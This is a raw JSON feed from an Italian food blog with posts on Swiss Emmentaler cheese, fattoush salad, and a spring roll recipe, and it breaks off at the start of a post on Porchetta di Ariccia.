sogni e d'alimenti"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.osservatoregastronomico.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"106"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-6882603369409209654"},"published":{"$t":"2026-01-18T09:37:00.000-08:00"},"updated":{"$t":"2026-01-18T09:37:45.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina svizzera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emmental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emmentaler svizzero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggio svizzero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta emmentaler"}],"title":{"type":"text","$t":"CIBO NEL MONDO (EUROPA): L'Emmentaler, il dolce formaggio svizzero con i buchi"},"content":{"type":"html","$t":"\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwDw\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003E'emmental, comunemente chiamato anche emmenthal o, impropriamente,\ngroviera, è un tipo di formaggio a pasta pressata cotta a base di\nlatte vaccino, in origine prodotto in Svizzera e diffuso anche in\naltri paesi d'Europa e negli Stati Uniti. L'originale e più famoso emmental è l’\u003Ci\u003E\u003Cb\u003EEmmentaler DOP\u003C\/b\u003E\u003C\/i\u003E che\u003Cb\u003E prende\nil nome dalla valle del fiume Emme, nel cantone di Berna\u003C\/b\u003E, dove\nl’attività casearia è documentata sin dal XIII° secolo ed è\nfavorita dall’abbondanza di pascoli e di acque pure e fredde e\ndalla tradizione del Küherwesen. In base a questa usanza, la\nproprietà dei beni di famiglia passava al figlio minore, cosicché\ni fratelli maggiori dovevano andare via di casa e cercare terre e\nanimali in affitto per poter lavorare e produrre formaggio. \u003Cb\u003EQuesto\nfenomeno ha consentito il consolidarsi di un savoir faire caseario\ndiffuso e profondo\u003C\/b\u003E, l’unico in grado di garantire la lavorazione\nartigianale di un formaggio “difficile” come l’Emmentaler.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s900\/Emmentaler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s16000\/Emmentaler.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa\ntecnica di produzione è lunga e complessa\u003C\/b\u003E; inoltre, è uno dei\ncaci più grandi al mondo (spesso supera i 100 chilogrammi fresco),\narduo da manipolare. A partire dalla seconda metà dell’800,\nl’Emmentaler ha cominciato a essere apprezzato anche al di fuori\ndelle zone di origine e a essere esportato in tutto il mondo. \u003Cb\u003EIl\ncrescente successo ha provocato un progressivo fenomeno di\nstandardizzazione delle lavorazioni e la concentrazione produttiva in\ngrandi caseifici\u003C\/b\u003E. Fortunatamente alcuni piccoli caseifici continuano\na produrre formaggi secondo le regole tradizionali: il latte\nconferito da piccoli allevatori locali due volte al giorno (1200\nlitri per una forma) è lavorato crudo e intero; si aggiunge siero\ninnesto autoprodotto, si caglia a 32° C; quindi si procede alla\nrottura della cagliata, alla cottura della pasta e alla messa in\nforma. Le forme sono pressate, poste in salamoia e, dopo una sosta di\nalcuni giorni nel locale di salagione, trasferite in cantine calde e\numide, capaci di provocare quella fermentazione propionica che\nfavorirà i celebri buchi nella pasta. Le forme passano quindi nei\nlocali di maturazione, dove restano almeno tre mesi, per poi essere\ncollocate in locali ancora più umidi dove completano la\nstagionatura. La stagionatura perfetta deve garantire al formaggio\ncrosta bronzea e lucida, pasta dura, aperta in buchi regolari e ben\nprofilati, aroma intenso di nocciola, burro ed erbe di campo e lunga\npersistenza gustativa. \u003Cb\u003EL'Emmentaler, prodotto in circa 110 latterie\nnella valle dell'Emme, è un formaggio a pasta dura, preparato con\nlatte vaccino crudo\u003C\/b\u003E. Le vacche sono nutrite esclusivamente con erba e\nfieno e non è consentito l'utilizzo di mangimi insilati e sostanze\ngeneticamente modificate, né l’aggiunta di altri ingredienti. \u003Cb\u003EPer\nprodurre 1 kg di formaggio occorrono circa 12 L di latte\u003C\/b\u003E. Il\nformaggio è realizzato in forme tonde con un diametro da 80 fino a\n100 cm, con uno spessore che varia da 16 fino a 27 cm e un peso fra\n75 e 120 kg. La caratteristica principale è la grande occhiatura,\ndovuta alla formazione di sacche di anidride carbonica che si formano\nnaturalmente durante le fasi di maturazione del formaggio attraverso\nuna fermentazione propionica.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwPw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQw\"\u003E\u003C\/a\u003E\u003Cb\u003E\nAll'inizio del XXI° secolo il disciplinare produttivo del formaggio\nè stato modificato per diminuire sensibilmente il diametro delle\nocchiature\u003C\/b\u003E. Ciò in ragione delle difficoltà di taglio sottile che\nle stesse causavano alle affettatrici elettriche, determinando una\nsensibile diminuzione delle vendite, soprattutto nel mercato\nstatunitense.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwTw\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA garanzia del\nconsumatore l'Emmentaler DOP presenta su ogni forma il marchio\n\"\u003Ci\u003EEmmentaler Switzerland\u003C\/i\u003E\"\u003C\/b\u003E. Lo si può acquistare a stadi di\nstagionatura diversi: \"\u003Ci\u003EClassic\u003C\/i\u003E\" dal gusto dolce che ricorda\nla noce (stagionato almeno 4 mesi), \"\u003Ci\u003EReserve\u003C\/i\u003E\" con forti\nsentori aromatici (stagionato almeno 8 mesi), \"\u003Ci\u003EGrotta\u003C\/i\u003E\" dal gusto\npieno e vigoroso (stagionato almeno 12 mesi in grotta), \"\u003Ci\u003EAOP\nUrtyp\u003C\/i\u003E\" dal sapore particolarmente forte (stagionato almeno 12\nmesi), \"\u003Ci\u003EGotthelf\u003C\/i\u003E\" intitolato in omaggio allo scrittore\nJeremias Gotthelf, Incoronato, dedicato alla storica tradizione dei\nlottatori, \"\u003Ci\u003EExtra\u003C\/i\u003E\" e \"\u003Ci\u003EBiologico\u003C\/i\u003E\". \u003Cb\u003EIn cucina viene\nutilizzato sia freddo, a pezzi o affettato, sia fuso, come ad esempio\nnella fonduta\u003C\/b\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E+ info\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cb\u003EConsorzio Produttori Emmentaler Switzerland DOP\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003EZieglerstrasse 43 B\u003C\/p\u003E\u003Cp\u003EBERNA (Svizzera)\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETel:\u003C\/b\u003E +41 031 388 4242\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.emmentaler.ch\"\u003Ewww.emmentaler.ch\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6882603369409209654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6882603369409209654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-europa-lemmentaler-il.html","title":"CIBO NEL MONDO (EUROPA): L'Emmentaler, il dolce formaggio svizzero con i buchi"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s72-c\/Emmentaler.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-3366846314759351839"},"published":{"$t":"2026-01-16T09:19:00.000-08:00"},"updated":{"$t":"2026-01-16T09:19:27.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina libanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina mediorientale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fattoush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"khubz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pane raffermo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta fattoush"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Il fattoush, l'insalata fresca tradizionale del Levante"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El \u003Ci\u003Efattoush\u003C\/i\u003E, o \u003Ci\u003Efattush\u003C\/i\u003E, \u003Cb\u003Eè un'insalata\ntradizionale del Levante e figura tra le insalate più celebri\ndell'Oriente\u003C\/b\u003E; la sua origine viene frequentemente attribuita al\nLibano, pur essendo largamente diffusa anche in Palestina (con\nvariazioni locali), in Siria, in Turchia e in Egitto. È costituita\nda verdure fresche tagliate in modo grossolano, quali pomodori,\ncetrioli, ravanelli e lattuga, e viene arricchita con pane pita\ntostato o fritto. Il condimento caratteristico comprende olio\nd'oliva, melassa di melograno, succo di limone e sommacco.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s833\/fattoush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"833\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s16000\/fattoush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESecondo una tradizione popolare, il\nfattoush avrebbe avuto origine durante la guerra civile del 1840 sul\nMonte Libano\u003C\/b\u003E, quando numerosi cristiani trovarono rifugio nella città\ndi Zahle e furono ospitati dalle famiglie \u003Ci\u003EDar Al Skaf\u003C\/i\u003E e \u003Ci\u003EAl-Fattoush\u003C\/i\u003E.\nSebbene i padroni di casa avessero offerto carne e pollame, i\nprofughi preferirono astenersi da tali alimenti per osservare il\ndigiuno quaresimale; di conseguenza, gli ospitanti proposero loro\ninsalate che vennero consumate insieme al pane. Un rifugiato, con\ntono ironico, esclamò: «\u003Ci\u003EGuarda Fattoush, i tuoi ospiti stanno\nmangiando un piatto nuovo: l'insalata col pane!\u003C\/i\u003E». Alla notizia, il\npatriarca Gregorio II rivolse ai presenti le seguenti parole: «\u003Ci\u003EDa\noggi chiameremo questo piatto fattoush e lo consumeremo durante il\ndigiuno\u003C\/i\u003E». Questi avvenimenti coincidono con la conclusione del\nRamadan nell'anno 1278 dell'Egira, corrispondente al 1862 d.C.;\n\u003Cb\u003Eperciò si ritiene che la popolazione di Zahle abbia adottato\nl'usanza cristiana di consumare il fattoush nei periodi di astinenza\u003C\/b\u003E.\nIn passato, in Palestina, il piatto era altresì noto come Abu Mleih.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer la preparazione dell'insalata si\ntaglia il \u003Ci\u003Ekhubz\u003C\/i\u003E — un pane basso tipico del Medio Oriente,\ntradizionalmente raffermo — a listarelle o a quadratini, da\nfriggere in olio o da cuocere in forno. \u003Cb\u003EDi norma il fattoush\ncomprende ravanelli, cetrioli, pomodori e lattuga (romana, iceberg o\nrucola), oltre a peperoni verdi, cipollotti e altre verdure a foglia\ncommestibili o selvatiche quali la portulaca, il crescione, il\nprezzemolo riccio o italiano e la menta\u003C\/b\u003E. Talvolta il condimento\nprevede piccole quantità di aglio tritato o schiacciato e crudo,\nsucco di limone, che conferisce maggiore acidità al piatto, oppure\nmelassa di melograno, ingrediente diffuso nei Paesi mediorientali.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3366846314759351839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/3366846314759351839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-il-fattoush.html","title":"CIBO NEL MONDO (ASIA): Il fattoush, l'insalata fresca tradizionale del Levante"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s72-c\/fattoush.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1029011537978735599"},"published":{"$t":"2026-01-16T03:36:00.000-08:00"},"updated":{"$t":"2026-01-16T03:36:33.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"come preparare gli involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina cinese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta involtini primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette antipasti"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Gli involtini primavera, origine e ricetta del tradizionale antipasto cinese"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EG\u003C\/span\u003E\u003C\/b\u003Eli involtini primavera rappresentano\nuna preparazione caratteristica della gastronomia cinese,\ngeneralmente servita come antipasto e, nei Paesi dove viene\ncomunemente consumata, proposta fritta o fresca a scelta. Oltre alla\ncucina cinese, tale preparazione è presente anche nelle tradizioni\nculinarie di Vietnam, Indonesia e Cambogia.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIl nome \"involtini primavera\"\nderiva dall'usanza di prepararli per il Capodanno cinese, che si\ncelebra alla fine dell'inverno e segna l'inizio della primavera\u003C\/b\u003E.\nPossono essere consumati come antipasto, nella versione dolce come\nprima colazione, oppure come \u003Ci\u003Edim sum\u003C\/i\u003E — letteralmente \"rompidigiuno\"\n— in qualsiasi momento della giornata, poiché in Oriente sono\nvenduti da numerosi ambulanti lungo le strade.\u0026nbsp;\u003Cb\u003ENella tradizione culinaria cinese, gli\ninvoltini primavera si distinguono dagli affini involtini all'uovo e\nsono disponibili in varianti sia dolci sia salate\u003C\/b\u003E. Nelle regioni\nsettentrionali e orientali della Cina, come lo Zhejiang, essi sono\ndolci e farciti con pasta di fagioli rossi zuccherata.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s900\/pexels-7363754.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s16000\/pexels-7363754.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa\npreparazione casalinga non è complicata\u003C\/b\u003E e risulta particolarmente\ngratificante. L'impasto per involtini primavera è simile a una crêpe\ned è composto da farina, amido di mais e acqua. Seguendo le\nistruzioni per la chiusura, sarà agevole friggerli e ottenere\nbocconi ideali per un aperitivo con amici o per una cena a tema. Se il tempo a disposizione è\nlimitato, per l'involucro si possono utilizzare fogli già pronti di\npasta fillo, carta di riso o pasta per wonton, reperibili nei negozi\ndi prodotti etnici. Ciò consente inoltre di realizzare \u003Cb\u003Ele numerose\nvarianti possibili, con carne di manzo, con l'aggiunta di gamberetti\u003C\/b\u003E\no esclusivamente con verdure per ottenere involtini primavera\nvegetariani.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer la pastella\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E120 gr di farina 00\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di amido di mais\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 ml di acqua\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer il ripieno\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E150 gr di carne di maiale a fettine\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cipollotto\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 carota\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 costa di sedano\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di cavolo verza\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di germogli di soia\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E2 cucchiai di salsa di soia\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Eolio di semi per friggere\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003EPer\npreparare gli involtini primavera, iniziare dall’elaborazione della\npastella: in una ciotola setacciare la farina insieme all’amido di\nmais, quindi aggiungere il sale e versare l’acqua a filo mescolando\ncon una frusta fino ad ottenere una pastella liscia e senza grumi.\nLasciarla riposare a temperatura ambiente per 30 minuti. Pulire il\ncipollotto, il sedano e la carota e ridurli a bastoncini sottili.\nTagliare la carne prima a fette e poi a cubetti. Rosolare\nquest’ultima per qualche minuto in una casseruola o in un wok con\nuna modesta quantità di olio di semi. Unire il sedano, la carota e\nil cipollotto e lasciar insaporire per pochi minuti, il tempo\nnecessario a cuocere leggermente le verdure mantenendole croccanti.\nSfumare con la salsa di soia. Aggiungere i germogli di soia e la\nverza e proseguire la cottura per qualche secondo, mescolando.\nTogliere dal fuoco e mettere da parte. Preparare quindi gli\ninvolucri: versare un mestolo di pastella in una padella antiaderente\nben calda e leggermente unta con un filo d’olio. Ruotare la padella\nper distribuire il composto in uno strato sottile e cuocere la crêpe\nottenuta circa 2 minuti per lato. Ripetere l’operazione fino a\nesaurimento dell’impasto, sovrapponendo le crêpes su un piatto. Assemblare gli involtini: stendere un\ndischetto di pasta su un piatto piano, porre alla base un cucchiaio\ndi ripieno e richiudere piegando il lembo inferiore verso l’alto\nper coprirlo. Spennellare la porzione di pasta rimasta scoperta con\nun composto ottenuto mescolando un cucchiaio di acqua con un\ncucchiaio di farina e ripiegare i due lembi laterali su se stessi.\nArrotolare quindi il tutto a formare un involtino, esercitando una\nleggera pressione per sigillare bene. Procedere nello stesso modo con\ngli altri ingredienti fino al loro esaurimento. Friggere pochi involtini alla volta in\nolio caldo a 175 °C fino a quando risulteranno uniformemente dorati.\nScolarli con una schiumarola e asciugarli brevemente su carta\nassorbente da cucina. Servire immediatamente gli involtini primavera\nben caldi, accompagnandoli a piacere con cipollotto tritato, germogli\ne salsa di soia.\u003C\/p\u003E\u003Cp style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1029011537978735599"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1029011537978735599"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-asia-gli-involtini.html","title":"CIBO NEL MONDO (ASIA): Gli involtini primavera, origine e ricetta del tradizionale antipasto cinese"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s72-c\/pexels-7363754.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-4804095850886448914"},"published":{"$t":"2026-01-13T09:41:00.000-08:00"},"updated":{"$t":"2026-01-13T09:41:16.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ariccia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"carne maiale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina laziale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina romana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"panino con porchetta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"porchetta di ariccia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"porchetta ricetta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette secondi piatti"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: La Porchetta di Ariccia IGP"},"content":{"type":"html","$t":"\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwBQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwBg\"\u003E\u003C\/a\u003E\u003Ca 